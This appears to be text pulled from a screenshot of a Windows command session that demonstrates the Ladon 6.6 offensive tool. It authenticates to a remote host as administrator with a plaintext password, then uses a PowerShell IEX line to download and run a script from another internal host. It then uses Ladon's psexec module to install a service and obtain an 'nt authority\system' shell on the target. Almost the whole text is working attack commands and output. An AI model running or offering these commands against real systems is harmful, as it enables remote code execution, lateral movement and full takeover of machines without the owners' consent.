 C:\Windows\system32\cmd.exe - powershell "IEX (New-Object Net.WebClient).DownloadS...
C:\Users\null\Desktop\runnet>net use \\192.168.1.40 /user:administrator k8gege52
0
命令成功完成。
C:\Users\null\Desktop\runnet>powershell "IEX (New-Object Net.WebClient).Download
String('http://192.168.1.3:800/Ladon6.6_all.ps1'); Ladon psexec 192.168.1.40"
Ladon 6.6
Start: 2020-07-03 15:12:33
Runtime: .net 2.0  OS Arch: x86
OS Name: Microsoft Windows 7 旗舰版
Load PsExec
[*] hostname: 192.168.1.40
[*] Choosing net35
[*] Copied net35 service executable to 192.168.1.40
[*] Installed net35 Service on 192.168.1.40
[*] Service Started on 192.168.1.40
psexec> whoami
nt authority\system
psexec>